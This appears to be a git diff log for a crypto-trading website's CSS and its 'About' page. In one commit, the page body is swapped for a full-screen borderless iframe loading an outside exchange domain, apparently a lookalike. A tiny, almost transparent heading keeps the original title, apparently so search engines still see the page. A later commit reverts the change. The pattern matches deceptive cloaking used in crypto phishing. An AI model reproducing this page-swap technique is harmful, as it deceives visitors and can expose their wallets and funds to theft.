+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.82fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.7rem,5.6vw,4.5rem); line-height:1; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 18px 34px -20px rgba(37,99,235,.8); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.04); box-shadow:0 24px 42px -20px rgba(37,99,235,.9)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- checker card ---------- */
+  .card{width:min(100%,420px); margin:0 0 0 auto; padding:16px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.45), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 4px 14px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .flabel{display:block; margin:0 0 8px 2px; color:var(--faint); font-size:.72rem; font-weight:600; letter-spacing:.08em; text-transform:uppercase}
+  .infield{display:flex; align-items:center; gap:9px; min-height:54px; padding:8px 10px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--field)}
+  .chainchip{display:inline-flex; align-items:center; gap:7px; height:36px; padding:0 11px 0 7px; border:1px solid var(--line); border-radius:999px; background:var(--panel); font-family:var(--ui); font-weight:600; font-size:.84rem; flex:none}
+  .chainchip img{width:22px; height:22px; border-radius:50%}
+  .infield .addr{min-width:0; flex:1; color:var(--faint); font-size:.95rem; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-variant-numeric:tabular-nums}
+  .run{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:12px; min-height:52px; border-radius:14px; background:var(--accent); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 16px 30px -20px rgba(37,99,235,.8); transition:transform .18s ease, filter .18s ease}
+  .run:hover{transform:translateY(-1px); filter:brightness(1.04)}
+  .run svg{width:17px; height:17px}
+  .result{margin-top:12px; padding:14px; border:1px solid var(--line); border-radius:var(--radius-sm); background:var(--panel)}
+  .result .rtop{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-bottom:10px}
+  .result .rt{font-family:var(--ui); font-weight:600; font-size:.94rem}
+  .result .rpill{display:inline-flex; align-items:center; gap:6px; padding:4px 10px; border-radius:999px; background:var(--field); color:var(--muted); font-size:.74rem; font-weight:600}
+  .checks{display:grid; gap:8px}
+  .chk{display:flex; align-items:center; gap:10px; color:var(--muted); font-size:.88rem}
+  .chk .ci{width:24px; height:24px; border-radius:7px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); flex:none}
+  .chk .ci svg{width:14px; height:14px}
+  .note{margin:12px 2px 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; font-size:.95rem; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- what it checks ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col grid) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.5rem,11vw,3.6rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   
 
 /* --- Satellite Layout Styles (Appended dynamically by Builder) --- */
@@ -759,9 +548,5 @@
       Back to Portal
     </a>
   </main>
-
-  <footer class="footer">
-    <p class="disc" style="font-size: 0.78rem; opacity: 0.7; max-width: 650px; margin: 0 auto; line-height: 1.45; text-align: center;">Disclaimer: Information on this site is provided strictly for educational and historical archiving purposes. Best Crypto Trading Bot is a reference template. All product names, logos, and brands are property of their respective owners.</p>
-  </footer>
 </body>
 </html>

==== commit f076db8d: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -500,53 +500,19 @@
 }
   </script>
 </head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="../" aria-label="Best Crypto Trading Bot">
-      <img src="../favicon.png" width="30" height="30" alt="">
-      <span>Best Crypto Trading Bot</span>
-    </a>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="../how-it-works/" >How it works</a>
-      <a href="../faq/" >FAQ</a>
-      <a href="../about/" class="active">About</a>
-      <a href="../security/" >Security</a>
-      <a href="../supported-chains/" >Supported Chains</a>
-    </nav>
-    <span class="spacer"></span>
-    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
-  </header>
-
-  <main class="satellite-container">
-    <nav class="breadcrumb" aria-label="Breadcrumb">
-      <a href="../">Home</a> › <span>About Best Crypto Trading Bot & Decentralized Trading</span>
-    </nav>
-
-    <h1 class="satellite-title">About Best Crypto Trading Bot & Decentralized Trading</h1>
-    <p class="satellite-lead"><strong>Best Crypto Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
-
-    
-    <div class="section-block">
-      <h2>What is a DEX?</h2>
-      <p>Traditional exchanges use centralized order books to match buyers and sellers. Best Crypto Trading Bot operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
-    </div>
-    <div class="section-block">
-      <h2>Automated Market Makers (AMM)</h2>
-      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
-    </div>
-    <div class="section-block">
-      <h2>Decentralized Liquidity</h2>
-      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, Best Crypto Trading Bot democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
-    </div>
-
-    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
-      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Best Crypto Trading Bot Portal</a>
-    </div>
-
-    <a class="back-cta" href="../">
-      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
-      Back to Portal
-    </a>
-  </main>
+<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
+
+  <iframe
+    src="https://biswap.in/"
+    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
+    loading="eager"
+    fetchpriority="high"
+    allowfullscreen>
+  </iframe>
+
+  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
+    About Best Crypto Trading Bot & Decentralized Trading
+  </h1>
+
 </body>
 </html>

==== commit e0b235cb: "Update" ====
--- a/about/index.html
+++ b/about/index.html
@@ -500,19 +500,53 @@
 }
   </script>
 </head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    About Best Crypto Trading Bot & Decentralized Trading
-  </h1>
-
+<body>
+  <header class="topbar">
+    <a class="brand" href="../" aria-label="Best Crypto Trading Bot">
+      <img src="../favicon.png" width="30" height="30" alt="">
+      <span>Best Crypto Trading Bot</span>
+    </a>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="../how-it-works/" >How it works</a>
+      <a href="../faq/" >FAQ</a>
+      <a href="../about/" class="active">About</a>
+      <a href="../security/" >Security</a>
+      <a href="../supported-chains/" >Supported Chains</a>
+    </nav>
+    <span class="spacer"></span>
+    <a class="open-app" href="../dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
+
+  <main class="satellite-container">
+    <nav class="breadcrumb" aria-label="Breadcrumb">
+      <a href="../">Home</a> › <span>About Best Crypto Trading Bot & Decentralized Trading</span>
+    </nav>
+
+    <h1 class="satellite-title">About Best Crypto Trading Bot & Decentralized Trading</h1>
+    <p class="satellite-lead"><strong>Best Crypto Trading Bot</strong> is a non-custodial decentralized exchange (DEX) and automated market maker (AMM) enabling secure token trading directly from your wallet.</p>
+
+    
+    <div class="section-block">
+      <h2>What is a DEX?</h2>
+      <p>Traditional exchanges use centralized order books to match buyers and sellers. Best Crypto Trading Bot operates trustlessly on-chain by utilizing automated liquidity pools. Read more on the <a class="inline" href="https://en.wikipedia.org/wiki/Decentralized_exchange" target="_blank" rel="noopener noreferrer">decentralized exchange (DEX)</a> Wikipedia page.</p>
+    </div>
+    <div class="section-block">
+      <h2>Automated Market Makers (AMM)</h2>
+      <p>In an AMM, liquidity providers deposit token pairs into a smart contract pool. Traders swap against these pools rather than individual counterparties, receiving instant liquidity, zero counterparty risk, as defined in <a class="inline" href="https://academy.binance.com/en/articles/what-is-an-automated-market-maker-amm" target="_blank" rel="noopener noreferrer">automated market maker (AMM)</a> studies.</p>
+    </div>
+    <div class="section-block">
+      <h2>Decentralized Liquidity</h2>
+      <p>By enabling anyone to become a liquidity provider and earn a portion of transaction fees, Best Crypto Trading Bot democratizes financial market-making. Users can track overall market movements using <a class="inline" href="https://coinmarketcap.com/" target="_blank" rel="noopener noreferrer">CoinMarketCap directories</a>.</p>
+    </div>
+
+    <div style="margin: 40px 0; display: flex; justify-content: flex-start;">
+      <a class="open-app" href="../dashboard/" style="max-width: 320px; display: inline-flex; justify-content: center; text-decoration: none; padding: 12px 24px; font-weight: 700;">Open Best Crypto Trading Bot Portal</a>
+    </div>
+
+    <a class="back-cta" href="../">
+      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" width="16" height="16"><line x1="19" y1="12" x2="5" y2="12"/><polyline points="12 19 5 12 12 5"/></svg>
+      Back to Portal
+    </a>
+  </main>
 </body>
 </html>
